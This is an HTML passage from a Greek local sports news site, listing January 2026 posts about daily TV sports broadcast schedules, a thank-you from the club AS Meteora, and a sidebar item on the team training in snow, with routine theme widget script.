        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85-266/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Παρασκευής"><img width="324" height="235" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/09/athlitikatv20191-324x235.jpg"   alt="" title="Οι αθλητικές μεταδόσεις της Παρασκευής" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85-266/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Παρασκευής">Οι αθλητικές μεταδόσεις της Παρασκευής</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T02:58:29+00:00" >16/01/2026</time></span>                    <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85-266/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Οι αθλητικές μεταδόσεις της Παρασκευής περιλαμβάνουν αγώνες ποδοσφαίρου, μπάσκετ, βόλεϊ και τένις από την Ελλάδα αλλά κι από τον διεθνή χώρο.

Το πρόγραμμα

02:00 COSMOTE SPORT 7 HD ATP 250 Όκλαντ Τένις

02:30 Novasports 6HD WTA 500...                </div>

                <div class="td-read-more">
                    <a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85-266/">Διαβάστε περισσότερα</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7%cf%82-256/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Πέμπτης"><img width="324" height="235" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-324x235.jpg"   alt="" title="Οι αθλητικές μεταδόσεις της Πέμπτης" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7%cf%82-256/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Πέμπτης">Οι αθλητικές μεταδόσεις της Πέμπτης</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T02:03:47+00:00" >15/01/2026</time></span>                    <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7%cf%82-256/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Το παιχνίδι του Παναθηναϊκού με την Μπάγερν για την Euroleague ξεχωρίζει από το σημερινό πρόγραμμα των αθλητικών μεταδόσεων.

Το πρόγραμμα

02:30 Novasports 6HD WTA 500 Τένις

04:00 Novasports Start WTA 250 Τένις

04:30 Novasports 6HD WTA 500 Τένις

04:30...                </div>

                <div class="td-read-more">
                    <a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7%cf%82-256/">Διαβάστε περισσότερα</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%84%ce%b5%cf%84%ce%ac%cf%81%cf%84%ce%b7%cf%82-260/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Τετάρτης"><img width="324" height="235" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-324x235.jpg"   alt="" title="Οι αθλητικές μεταδόσεις της Τετάρτης" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%84%ce%b5%cf%84%ce%ac%cf%81%cf%84%ce%b7%cf%82-260/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Τετάρτης">Οι αθλητικές μεταδόσεις της Τετάρτης</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T02:04:34+00:00" >14/01/2026</time></span>                    <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%84%ce%b5%cf%84%ce%ac%cf%81%cf%84%ce%b7%cf%82-260/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Οι αθλητικές μεταδόσεις της Τετάρτης περιλαμβάνουν τα παιχνίδια για το Κύπελλο Ελλάδος, αλλά και ενδιαφέροντα μας από άλλες διοργανώσεις.

Το πρόγραμμα

03:00 COSMOTE SPORT 4 HD Μιλγουόκι Μπακς – Μινεσότα Τίμπεργουλβς NBA

06:30 COSMOTE SPORT 6 HD...                </div>

                <div class="td-read-more">
                    <a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%84%ce%b5%cf%84%ce%ac%cf%81%cf%84%ce%b7%cf%82-260/">Διαβάστε περισσότερα</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%84%cf%81%ce%af%cf%84%ce%b7%cf%82-258/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Τρίτης"><img width="324" height="235" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/09/athlitikatv20191-324x235.jpg"   alt="" title="Οι αθλητικές μεταδόσεις της Τρίτης" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%84%cf%81%ce%af%cf%84%ce%b7%cf%82-258/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Τρίτης">Οι αθλητικές μεταδόσεις της Τρίτης</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T02:34:57+00:00" >13/01/2026</time></span>                    <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%84%cf%81%ce%af%cf%84%ce%b7%cf%82-258/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Οι αθλητικές μεταδόσεις της Τρίτης περιλαμβάνουν αγώνες μπάσκετ των Ελληνικών ομάδων στην Ευρώπη καθώς και άλλα ενδιαφέροντα παιχνίδια.

Το πρόγραμμα

03:00 COSMOTE SPORT 9 HD Pittsburgh Steelers-Houston Texans American Football

05:00 COSMOTE SPORT 4 HD Σακραμέντο Κινγκς...                </div>

                <div class="td-read-more">
                    <a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%84%cf%81%ce%af%cf%84%ce%b7%cf%82-258/">Διαβάστε περισσότερα</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-253/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Δευτέρας"><img width="324" height="235" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-324x235.jpg"   alt="" title="Οι αθλητικές μεταδόσεις της Δευτέρας" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-253/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Δευτέρας">Οι αθλητικές μεταδόσεις της Δευτέρας</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T01:28:36+00:00" >12/01/2026</time></span>                    <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-253/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Οι αθλητικές μεταδόσεις της Δευτέρας περιλαμβάνουν την αγωνιστική κίνησης της ημέρας τόσο στον ελληνικό χώρο όσο και στον διεθνή.

Το πρόγραμμα

11:30 COSMOTE SPORT 6 HD ATP 250 Αδελαΐδα

16:15 ΕΡΤ2 ΣΠΟΡ Ουγγαρία – Μαυροβούνιο Ευρωπαϊκό Πρωτάθλημα...                </div>

                <div class="td-read-more">
                    <a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-253/">Διαβάστε περισσότερα</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae%cf%82-249/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Κυριακής"><img width="324" height="235" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game--324x235.jpg"   alt="" title="Οι αθλητικές μεταδόσεις της Κυριακής" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae%cf%82-249/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Κυριακής">Οι αθλητικές μεταδόσεις της Κυριακής</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T01:27:41+00:00" >11/01/2026</time></span>                    <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae%cf%82-249/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Οι αθλητικές μεταδόσεις της Κυριακής περιλαμβάνουν όλα τα σπουδαία παιχνίδια της ημέρας τόσο από τον Ελληνικό χώρο όσο κι από τον διεθνή.

Οι επιλογές της ημέρας

03:00 COSMOTE SPORT 4 HD Μπόστον Σέλτικς – Σαν Αντόνιο...                </div>

                <div class="td-read-more">
                    <a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae%cf%82-249/">Διαβάστε περισσότερα</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-37/" rel="bookmark" class="td-image-wrap" title="Ευχαριστήριο από τον ΑΣ Μετέωρα"><img width="324" height="235" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-324x235.jpg"   alt="" title="Ευχαριστήριο από τον ΑΣ Μετέωρα" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-37/" rel="bookmark" title="Ευχαριστήριο από τον ΑΣ Μετέωρα">Ευχαριστήριο από τον ΑΣ Μετέωρα</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:31:40+00:00" >10/01/2026</time></span>                    <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-37/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Ο ΑΣ Μετέωρα νιώθει την ανάγκη να ευχαριστήσει και δημόσια το Meteora Thrones - Travel &amp; Tourism Center για την προσφορά της δωρεάν μετακίνησης της ομάδας μας για το εκτός έδρας παιχνίδι με τον...                </div>

                <div class="td-read-more">
                    <a href="https://www.sportskalampaka.gr/%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-37/">Διαβάστε περισσότερα</a>
                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.sportskalampaka.gr/category/%CE%B4%CE%B9%CE%B1%CF%86%CE%BF%CF%81%CE%B1/page/2/" class="page" title="2">2</a><a href="https://www.sportskalampaka.gr/category/%CE%B4%CE%B9%CE%B1%CF%86%CE%BF%CF%81%CE%B1/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.sportskalampaka.gr/category/%CE%B4%CE%B9%CE%B1%CF%86%CE%BF%CF%81%CE%B1/page/293/" class="last" title="293">293</a><a href="https://www.sportskalampaka.gr/category/%CE%B4%CE%B9%CE%B1%CF%86%CE%BF%CF%81%CE%B1/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Σελίδα 1 από 293</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_2 td_block_widget td_uid_10_69714ca9305ad_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_69714ca9305ad" ><script>var block_td_uid_10_69714ca9305ad = new tdBlock();
block_td_uid_10_69714ca9305ad.id = "td_uid_10_69714ca9305ad";
block_td_uid_10_69714ca9305ad.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_69714ca9305ad_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_69714ca9305ad_rand","tdc_css_class_style":"td_uid_10_69714ca9305ad_rand_style"}';
block_td_uid_10_69714ca9305ad.td_column_number = "1";
block_td_uid_10_69714ca9305ad.block_type = "td_block_2";
block_td_uid_10_69714ca9305ad.post_count = "5";
block_td_uid_10_69714ca9305ad.found_posts = "2153";
block_td_uid_10_69714ca9305ad.header_color = "#";
block_td_uid_10_69714ca9305ad.ajax_pagination_infinite_stop = "";
block_td_uid_10_69714ca9305ad.max_num_pages = "431";
tdBlocksArray.push(block_td_uid_10_69714ca9305ad);
</script><div class="td-block-title-wrap"></div><div id=td_uid_10_69714ca9305ad class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%cf%80%ce%bf%cf%81%ce%b5%ce%af-%ce%bd%ce%b1-%cf%87%ce%b9%cf%8c%ce%bd%ce%b9%cf%83%ce%b5-%cf%80%cf%81%ce%bf%cf%80%cf%8c%ce%bd%ce%b7%cf%83%ce%b7-%cf%8c%ce%bc%cf%89%cf%82-%ce%b4%ce%b5%ce%bd-%ce%ad/" rel="bookmark" class="td-image-wrap" title="Μπορεί να χιόνισε, προπόνηση όμως δεν έχασαν τα Μετέωρα"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/f7eed009-703f-4458-8ea6-c97b6bf0e848-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/f7eed009-703f-4458-8ea6-c97b6bf0e848-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/f7eed009-703f-4458-8ea6-c97b6bf0e848-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Μπορεί να χιόνισε, προπόνηση όμως δεν έχασαν τα Μετέωρα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%cf%80%ce%bf%cf%81%ce%b5%ce%af-%ce%bd%ce%b1-%cf%87%ce%b9%cf%8c%ce%bd%ce%b9%cf%83%ce%b5-%cf%80%cf%81%ce%bf%cf%80%cf%8c%ce%bd%ce%b7%cf%83%ce%b7-%cf%8c%ce%bc%cf%89%cf%82-%ce%b4%ce%b5%ce%bd-%ce%ad/" rel="bookmark" title="Μπορεί να χιόνισε, προπόνηση όμως δεν έχασαν τα Μετέωρα">Μπορεί να χιόνισε, προπόνηση όμως δεν έχασαν τα Μετέωρα</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:28:26+00:00" >21/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%bc%cf%80%ce%bf%cf%81%ce%b5%ce%af-%ce%bd%ce%b1-%cf%87%ce%b9%cf%8c%ce%bd%ce%b9%cf%83%ce%b5-%cf%80%cf%81%ce%bf%cf%80%cf%8c%ce%bd%ce%b7%cf%83%ce%b7-%cf%8c%ce%bc%cf%89%cf%82-%ce%b4%ce%b5%ce%bd-%ce%ad/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Η σημερινή ημέρα ήταν καθαρά χειμωνιάτικη με το χιόνι να πέφτει από το πρωί στην πόλη της Καλαμπάκας μέχρι αργά το απόγευμα.

Η ομάδα των...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

